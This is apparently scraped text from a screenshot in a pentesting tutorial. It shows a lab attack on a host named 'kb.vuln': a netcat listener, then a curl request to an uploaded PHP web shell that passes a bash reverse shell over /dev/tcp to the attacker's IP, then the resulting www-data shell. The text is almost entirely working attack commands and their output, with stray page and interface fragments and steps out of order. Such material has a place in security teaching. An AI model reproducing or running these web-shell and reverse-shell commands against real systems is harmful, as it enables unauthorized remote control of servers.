 Pad Privacy Pentest Learn Donations and Gadgets
$nc -lvnp 1234 1 Open listener
listening on [any] 1234 ...
connect to [192.168.2.6] from (UNKNOWN) [192.168.2.21] 58152
bash: cannot set terminal process group (16495): Inappropriate ioctl for device
Browse... No file selected.
bash: no job control in this shell
www-data@kb-server:/var/www/html/sitemagic/files/images$ ls
ls
Sunrise2
backgrounds
ws.php
3 Then get the www-data shell
www-data@kb-server:/var/www/html/sitemagic/files/images$
$curl "http://kb.vuln/files/images/ws.php?cmd=bash%20-c%20'bash%20-i%20>%26%20/dev/tcp/192.168.2.6/1234%200>%261'"
2 Send reverse shell payload to the web shell file